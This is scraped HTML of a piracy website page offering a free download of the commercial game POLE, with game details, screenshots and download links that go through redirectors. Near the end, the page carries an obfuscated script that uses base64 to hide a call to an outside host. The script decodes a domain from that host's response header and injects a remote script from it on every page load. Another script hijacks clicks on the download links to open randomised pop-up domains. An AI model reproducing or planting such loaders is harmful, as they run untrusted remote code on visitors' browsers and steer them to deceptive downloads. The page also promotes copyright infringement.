<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/05/POLE.main_.jpg" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="#download">Go To Donwload</a></span></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> POLE v1.0<br /><strong>Size :</strong> 1.3 GB</p>
<p>&nbsp;</p>
<p><strong>Title :</strong> POLE<br /> <strong>Genre :</strong> Adventure, Indie, Strategy<br /> <strong>Developer :</strong> Iuvenis Studios, Mobul Tek LLC<br /> <strong>Publisher :</strong> Iuvenis Studios, Mobul Tek LLC<br /> <strong>Store:</strong> <a href="https://store.steampowered.com/app/1646730/POLE/" target="_blank" rel="noopener">click here</a><br /><strong>Release Date :</strong> 02 May, 2022</p>
<p> </p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/08/POLE.sc_.3.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/08/POLE.sc_.1.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/08/POLE.sc_.2.jpg' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256835813/movie480_vp9.webm?t=1651589806" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<p> POLE is a challenging NES/Retro style precision platformer. You have a POLE (like a stick), and you use it to jump off surfaces, like walls, ceilings or floors. POLE has tough to beat levels and a rewarding story. Left Shift or Right Trigger to Sprint, trust me, you need to. </p>
<p>&nbsp;</p>
<h3>System Requirements for POLE Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system<br />OS: Windows 10<br />Processor: Intel i5<br />Memory: 4 GB RAM<br />Graphics: Integrated Graphics<br />Storage: 1500 MB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system<br />OS: Windows 10<br />Processor: Intel i7<br />Memory: 8 GB RAM<br />Graphics: Nvidia GTX 1060<br />Storage: 2000 MB available space</p>
<p>&nbsp;</p>
<h3 id="download">How To Install POLE Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p>&nbsp;</p>
<h3>Download POLE Download Free</h3>
<div>
<div id="IDM" class="link"><strong>&nbsp;Direct Link</strong></div>
<p><strong>Download POLE v1.0 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/ky9m" target="_blank" rel="noopener">Download Game</a></div>
</div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pole-v1-0/&amp;t=Download POLE v1.0" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pole-v1-0/&amp;t=Download POLE v1.0" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download POLE v1.0 -- https://mrpcgamer.net/download-pole-v1-0/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download POLE v1.0 -- https://mrpcgamer.net/download-pole-v1-0/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pole-v1-0/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pole-v1-0/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pole-v1-0/&amp;title=Download POLE v1.0" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pole-v1-0/&amp;title=Download POLE v1.0" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download POLE v1.0";
        var disqus_url = "https://mrpcgamer.net/download-pole-v1-0/";
        var disqus_identifier = "mrpcgamer-141249";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download The Battle of Polytopia Build 9361500Download Surviving The Aftermath v1.23.1.5068-GoldBergDownload Remnants v0.22.08.21 + ONLINEDownload Sudden Strike 4 v1.15.30080 + ONLINEDownload Hourglass v20220126										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-battle-of-polytopia-build-9361500/" style="height: 100%;width: 100%;" title="Download The Battle of Polytopia Build 9361500">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/04/The-Battle-of-Polytopia-Cymanti-Tribe.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-battle-of-polytopia-build-9361500/" title="Download The Battle of Polytopia Build 9361500">
															Download The Battle of Polytopia Build 9361500														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-surviving-the-aftermath-v1-23-1-5068-goldberg/" style="height: 100%;width: 100%;" title="Download Surviving The Aftermath v1.23.1.5068-GoldBerg">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/06/Surviving-the-Aftermath-New-Alliances.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-surviving-the-aftermath-v1-23-1-5068-goldberg/" title="Download Surviving The Aftermath v1.23.1.5068-GoldBerg">
															Download Surviving The Aftermath v1.23.1.5068-GoldBerg														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/remnants/" style="height: 100%;width: 100%;" title="Download Remnants v0.22.08.21 + ONLINE">
															<img class="entry-image" src="https://www.mrpcgamer.com/wp-content/uploads/2021/04/cover2-10.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/online-games/" title="Online Games" rel="tag">Online Games</a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/remnants/" title="Download Remnants v0.22.08.21 + ONLINE">
															Download Remnants v0.22.08.21 + ONLINE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/sudden-strike-4/" style="height: 100%;width: 100%;" title="Download Sudden Strike 4 v1.15.30080 + ONLINE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/08/G-7.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/online-games/" title="Online Games" rel="tag">Online Games</a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/sudden-strike-4/" title="Download Sudden Strike 4 v1.15.30080 + ONLINE">
															Download Sudden Strike 4 v1.15.30080 + ONLINE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-hourglass-v20220126/" style="height: 100%;width: 100%;" title="Download Hourglass v20220126">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2021/10/capsule_616x353-171.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-hourglass-v20220126/" title="Download Hourglass v20220126">
															Download Hourglass v20220126														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-hohokum-v1-0/" style="height: 100%;width: 100%;" title="Download Hohokum v1.0">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/08/Hohokum.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-hohokum-v1-0/" title="Download Hohokum v1.0">
															Download Hohokum v1.0														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c81d4f22ea", post_id : 141249 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css
body_size: 506
content:
a.thumbx {
    display: block;
    padding: 4px;
    float: right;
    width: 200px;
    height: 145px;
    overflow: hidden;
    margin-left: 10px;
    background-color: #fff;
    border: 1px solid #e0e0e0
}

a.thumbx img {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: none
}

.post {
    /* background:none repeat scroll 0 0 #fff; */
    overflow: hidden;
}

.blog-posts.hfeed {
}

.post.grid {
    width: 31.3%;
    float: left;
    margin: 0 1% 10px;
    height: 270px
}

.post.grid a.thumbx {
    float: none;
    width: 100%;
    margin: 0 0 5px
}

.post.grid h2.post-title {
    overflow: hidden;
    max-height: 40px;
    font-size: 150%
}

.post.grid .infox {
    font-size: 8px
}

.post:hover .over-shear {
    transform: scale(1)
}

.over-shear {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all .4s;
    background: rgba(255, 255, 255, .75);
    transform: scale(0);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none
}

.over-shear>a {
    position: absolute;
    width: 100%;
    height: 100%;
    text-indent: -9999px
}

.content-shear span {
    display: block;
    background: rgba(255, 255, 255, .75);
    margin: auto;
    font-weight: 900;
    line-height: 36px
}

.format-social-posts {
    display: inline-block;
    z-index: 1111;
    position: relative
}

.format-social-posts>a>i {
    padding: 10px 0;
    width: 36px;
    font-size: 18px;
    background: #444;
    color: #fff
}

.format-social-posts a {
    display: block;
    float: right
}

.cfacebook i:hover {
    background: #3b5998;
    color: #fff
}

.ctwitter i:hover {
    background: #00bff3;
    color: #fff
}

.cgoogle i:hover {
    background: #dd4626;
    color: #fff
}

.clinkedin i:hover {
    background: #0097bd;
    color: #fff
}

.cpinterest i:hover {
    background: #cb2028;
    color: #fff
}

i#postQuickEdit:hover {
    background: #ff8300;
    color: #fff
}

.pagenavi .pages,
.pagenavi span,
.pagenavi a {
    border-color: #01addb
}

a:hover {
    color: #01addb
}

#footer-wrapper {
    border-top: 8px solid #01addb
}

.footer .Label .list-label-widget-content li {
    background: #01addb
}

#footer-wrapper .widget-content {
    border-bottom: 4px solid #01addb
}

#sidebartengah {
    margin-bottom: 15px;
    box-shadow: 0 1px 3px 0 #b5b5b5;
    border: 1px solid #ddd;
    border-bottom: 4px solid #01addb
}

::-moz-selection {
    background: #01addb
}

.post-body blockquote {
    border-left: 2px solid #01addb;
    color: #01addb
}

#ajax-search-form::after {
    border-color: transparent transparent transparent #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#nav {
    border-bottom: 5px solid #01addb
}

#nav li.mhome a {
    background-color: #01addb
}

.nivo-caption {
    border-top: 3px solid #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#colorit9an {
    border: 1px solid #01addb
}

.ikonz-social span {
    background: #01addb
}

#social-ikonzs strong {
    background-color: #01addb
}

.redmo a {
    background: none repeat scroll 0 0 #01addb
}

.redwix {
    background-color: rgba(31, 182, 175, .4)
}

.redwix i.fa-hand-o-up {
    background-color: #01addb
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20POLE%20v1.0%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pole-v1-0%2F&y=&a=0&d=2.236&v=27&r=1458
body_size: -48
content:
WAU_r_s('29','h6d49i832p',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js
body_size: 749
content:
